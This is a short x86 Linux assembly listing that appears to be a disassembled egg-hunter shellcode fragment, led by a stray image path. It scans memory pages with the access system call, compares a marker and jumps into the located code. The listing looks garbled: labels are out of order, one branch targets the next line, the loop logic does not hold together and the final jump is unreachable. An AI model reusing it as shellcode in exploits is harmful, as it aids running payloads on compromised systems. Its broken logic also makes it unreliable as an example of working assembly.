 loc_80490EB: ; mode
xor ecx, ecx
push 21h ; '!'
pop eax
int 80h ; LINUX - sys_access
cmp al, 0F2h
jz short loc_804910F
xor edx, edx
mov dh, 4
loc_80490FA:
test edx, edx
jz short loc_804910F
push 1
pop ecx
mov edi, ebx
mov esi, esp
repe cmpsd
jz short loc_8049117
loc_8049117:
xor ebx, ebx
mov eax, edi
add eax, 2
mov dl, 0
add ebx, 4
dec edx
jnz short loc_80490FA
loc_8049120:
mov [eax+1], dl
add eax, 4
cmp ebx, 0Dh
add ebx, 1
jl short loc_8049120
loc_804910F:
or bx, 0FFFh
inc ebx
jmp short loc_80490EB
jmp edi
start endp